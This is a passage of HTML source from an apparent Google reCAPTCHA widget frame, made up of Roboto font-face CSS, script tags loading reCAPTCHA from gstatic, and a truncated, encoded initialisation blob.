  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="VUVgGvZadAgivF7hM4dx9g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="VUVgGvZadAgivF7hM4dx9g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="VUVgGvZadAgivF7hM4dx9g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22QC1QJcKZw5nCojJFw4bDuMKFw5jCnmogZMOofx0jYh0Jw4Ivc1ZnYMKyw49DLWhud0nDhcKtw4/Ch8K4w6tyfQguwrPCuDrClj3Dh8OLwqwZPMOlEX5dw51QGMK3wpguP8Oww40uwrzDo0zCksO4A8OCX8KlHMKSccK/V8OiwrwADxLDg1LDhBgCwqlBwpI3Bm4kHMK8P8ORGcOCdsO8ZsOvwoPCgV/CgsKawq0cb8O2KsKbwqUjNMKbZ8O2wq3DuSEWwoEQQxPDg8KAbMOtDMOtwp5Zw6HCp8OYFQZOccKiM8OLRMKOMgBaCsKFw6bCvgHDlMOswpN9D8KxCmQqZMO1wpLCgsOmdcOWw4URMcONw5IMT1/[base64]/DoyJkYsORw5/CsMO+PMOYw5Rhw67DiiMKNWYODcOaGWbCp8Oqw6gVJ8OwwocYFHYCw6TDocOkwoTDscKYHsKXw6o3X8KNwqLDnBjCgsKQDcKQw7oHw7nDhgYPcRbCq8KLCEZiJcOQDAN2AB7Dmy3DtcORw7vDgRQcMAcpOS/CusOdTsKOTio7wqI0NMOJw41EFMOqO8OuwoZMKmllwojDrsO4Wj/DusKyw414w7DDqcKrw6zDmmzDpsOhwpBSLMKyZnbCrcOqw7bDjQJxOcOzw4R3wqjDmQUdw7HDpcK3w4TDjcKDw50Ww6PCsMOawo9IEAdENXEgYSzClyVHLlEacQ8OwqA9w79UasOHw7gfJDDDtMOkAcKwwpgxw50Bw5/[base64]/BMO8w6QTw6x8b3bCssOfwodMJR/[base64]/wqlwNcKaF8OBNMK1wp82FA03w4TDu8K6NcKIwq7ChMOxWWFoe8Kmw7PDpcK/w6DCmsO5DUzCr8OVw4fConvDjR/DtloweRvDqMO2w5MZHsKzw5ZJM8OeW8Opw5caeGLCsTLConfCmE/[base64]/CujNbc8KJw5xEwrc0wqlmwrEKw5PCn8OacsKNYMO7Y04ZwqlAw6Unw7jCj1IFAVPDmltnMGZGw7tCFiI3woRQaxzDvMKtKx8mNXI2w7DCtSpKWsKCw5oNw5jCm8OzDipUw4zDlCFSw7s5E2nClFRPJ8OBw5A1w6/Cs8OMCsONEyDDoXx9wrTCkMOfbFpuw4TCqXcvw6DDll3DpcKywqETAcKlw71bXcOCdRHDoRFPwodSw5VKwqnCkBbDmcKuAHfCni3Diy7DnyrCnm5Zwr9/cQ/CvX7ChFwBJMKmw6vDtMKnLyHDvWxcw5TDiMO7wo9wMlTDlMOzSsKCCMO2wrdDPADCssKxQCbDocKNLwhCasOZw4LCgDLCjcKXwo7CgnzCvkczwojChMKFEcK7w7/CpsKrw5rCnVnDqy41IMOQNX7CgCTDuXYfCsKzNiklw5cRDTl3CcOcwrPCl8KRU8KSw73Dl3QUwo4iworCtTvDmMOswr9GwojDjQPDizXDtklea8OIGWjCqAjDqQnCucOcw7YPw4nCu8OwGAjDghluw55sW8K/[base64]/w4XCgTJZNEklJMOyMAonPmLDkWRTaSlaGikwaijDuGjDug/[base64]/[base64]/wrfCi8K+YMOKwoHDk8OlwpwWw5BxwozCsGklwpREwpZXJsKEw6fCsMK/a8K0wp7DkCfCs8Ksw4jCpMO1S1zClcOvw781w5lAw7wHw5kCw53DrwfCp8K6wp/Do8O4w7bCgsOIwrBSw7rDkwnDmy06w4jDk3LDn8OIPVtJaQnDuVvCnXMIIn1ow6rCo8KlwqnDmsKGBsOBLyYEwoB4wo0Kw7jCrsKNw7tySsOlKWNmLsO5w6AZw4gNWAJOw4kTcMOVw75Yw6PCiMK8w6xowrXDpMKjOcOKAsK6GMKDw5/[base64]/CpE3Cn2rCjMOKw4HCvcOXawXDiw7CgQlawpYsw4loHwx0wo7DpsKYJ2h9JsOmw6ovD3w7wrgLHi/Dq1dqR8ORwqs8wrULL8OJK8KDSEBuw7TClRkNVQsGAcO0w50ELMOMw5LCngI8w7rCusKsw5VVw5Y8wpfCgsKJw4bCoMOHKDHDnsOQwooZwqZZw7EiwqkEeMOKcMOow5A/w7cwAAXCjlnCusKAcsOeZkxbwrogPcKjeADDuToVXsK6L8KNScOSasKyw7zCqcO2w4PCgsO5B8OLcMKXw5TCk0NhwoXDvw/DgcKNYXPCm3w9PsOecMOmwoXDuhsUXMOzIMKfwqQSecOQWA9zbCLCkx8wwpnDoMO+w5xjwp4EYHt4GhHCulLDn8K3w4h7QDVbwp7DnT/Dl317bRUlc8KvwpJXLhJ1AcOZw6LDgcOZdcKQw758BlYpC8OVw5ULHcKjw5DDscOJCsOBcjRzwrjClijDk8K6A3vCpMOpTzIKw57DsCLCvgPDhyAkwr81w50fw7N1w6fClwTCkQXDtyJnw5kVw6Axw6/DjsKjwq3Ck8OdFVfDoMOARDcHw7V2wphkwqxrw6URLy5ww6fDt8Olw7vCvsK0wp9aVEYowo5AZHTCgsO7wonCj8KIwrkLw78gAwYOAAFLSWRPw552wp/[base64]/[base64]/DrwEhG0DDtMKXw4nDssKAfSTDvMOyw5Y3BcOEw6LDncOKw7vCrsKRWsOcwo5Ow6lPw6bCjcOzwpnCu8KRwqHDnMOTwqbCjxVINzDCt8OsR8KrGGlowql9wr/[base64]/wo9zSkvCoMK6wrHDnEHDsmDDunMOw6rCosKpD8OyWcK7I3XDpMOMRcOKwqLChTbCgjFZwo/[base64]/DhA/[base64]/ClC3CnFBEc8K1eMKFJcO+SsOBD1TCpSQCOT4RemjDliN9wo/CmsOqQsOkw6wObMKbMcO4CMOASFp9HCNvbXLDpV5dw6R/wrvDgF9/[base64]/CoMKxw6ETQi/CtBZhwplpFcKYbcKgwrDClwkKdB/[base64]/[base64]/cMOow7fCtiHCn2lsX3bDrhHDmMK5D8KRbxtZw6QZYCPCtRR4wpsewr3DtsKqF3rCtkPDqcKmUcKeTsO2w785dcO9C8KJT2nDiihBL8Oiwp3CvScQw63Dn8Okd8K6fsKzHn13w4htw79Rw5kFBxdVIkXCtivCnMOxIS0dw4rCv8OFwobCoT1Rw6Ucwo/DljLDn2IAwp/CgsKZCcO9IcOxw5toKsKowpARwo7Cr8KWbDI1UMOYAMK2w4XDpFYYw78gwoTClUTDqmpGU8KEw5U5wrkMDwbDucOiVnLDuXtJfcKlEmLDhm/Cuz/DtxJNJMKuA8KHw5vDusKyw6nDoMKOZsKWw6TCkUPDkmzDmitnwrQ6w6VLwq9bOsKhw6TDlsOeIcK2wpPChSDCksKFfsOcw4zCocOww57DmcK3w6VVwrIXw59lGhvCnArDnGcFTcKNUcKGfcO/w5HDmwY9w6N3eVDCrV4Awo0wERnDmsKpw5nDoMKCwrjChQtPw4XCnsOLQsOow7Zew6QdHMKRw7BrGsKHwozDuVrCucKIw7/CvBYoFMKKwp9LDjbDn8KYUWnDrMOoNUVfcDrDi33Crmhpw7QJVcKfX8Onw5/Cv8KsJ2XCocOHw4nDqMKsw5dsw5FddcKzwrLCusKZwoLDslbCucOSeg1dd1/DpMOuwr0kVxoVwrjDu1ooQMKfw6sMYsKNXW/CnRbClkDDvhUTTRLDmcO3w7puI8OlNBLCo8K9H1VoworDtMKkwqLDnyXDp1lJwoUGb8KkJsOuCThUwqPDsQPDisOxK3/CrEdRwrTDmsKKw5ETKMOEVFnCscKWfW7CrE9RQMO+CsK2wqDDuMKfaMKnCsOrHid/wrTCosOJwpXDicKvMj/[base64]/Cm8Oaw4nDgFTCu8KbCGc3wqhmw55YTsOEwqpHaF/CnwRcw4gGWcOcXWvCoR/CkzfCk3IZAMK8HMKSbsO3CsKBacO5w68AOjFUOibCg8OeSS3DosKww6/Duw/CrcOrw6diaj7DsSrCnXF6w4sGW8KJB8OawpJmd24UTMOQwpdkLMK6TxjCnC/[base64]/Di8K5w6nDjsKFbsKMeWBpQDfCnsKdBTfDrlULwoPCvXNCw6Y8GFw7TSVOwpzChcKLJxB4wpfCjSFbw54Hwr7Cv8OQY2jDs8KgwpzCk0LDuDd7wpDCucKzCsKzwpfCsMOyw75FwoZMC8OrCcKmE8OGwp/[base64]/[base64]/wplhdAfDhsKcfnw4w4DDqMKpw7jDosOMwobDn3vDnxDCvn7Co0jDtcKofEDClHAUJMKhw5l4w5jCkFnDmcOQE2HDt2fDlsOzRsORPsKdwpnCkWIIw50UwqkHMMOzwpx6wqDDn1TCm8K+L03Dqx8GRMKNN37DulcNGG4aGMK3wp3DvcOsw7NdcV/CjMKTZQdmw4sGOwPDiWPChcKxQMKrXMOKQ8Kjw6/CowvDqnPDocKPw710w690I8OiwrnClxjDnmrDkk/CtGnDqXfCmH7Dv34cXAPCv3gKaxR/[base64]/[base64]/CuidSIm4Ow74tEz3Dgntiw5TCtsKOwqY1wr3DusOGwrjCtsK8LjPCqE/[base64]/[base64]/wrfCizYHcDLCsk3DrsOpw5PCjsK+GsKWwqRxXsOgwrfCiMOsaD7DpHfCm096wpTDmwzClMKHLm9PO2vClsOSWsKSXwfCgATCpcOyw5kpwo/CsknDknhvwqvDimHCsBDDqsONU8KfwqLDt3UyAkTDqmgnA8OhfMOoaFpsJV/DvlEzTkHCkRt8w7p8wq/[base64]/[base64]/DisKow68naMOewphZbcOrw5Z+B8Kow59cXMKeazxswrJFw57CrsKNwprCqcOuVMOawoHDmVBGwqXDlF/CkcKvVsKPB8O4wpchKMK/KcKpw7EIYsOYw7jCpsKoexl9w7JGUsO7wq4bwo5fwpDClTbCp1zCn8OJwqHCqMKBwrTChALCmsOKw5LCm8OINMOySWxfIlxuaX3Dhld6w5bCvVfDu8OCcjlQcMK3fFfDnhHDiHbDscKBNsKdUxvDrMK3fgzCq8O1H8O8Y2/Ckl7DgiLDoABnb8KgwoZ7w7vDhcKaw4XCn3XDtU1sIhx4HlV3XMKGJBhmw6/DtsKaAzoCH8O2LQB7wqrDqc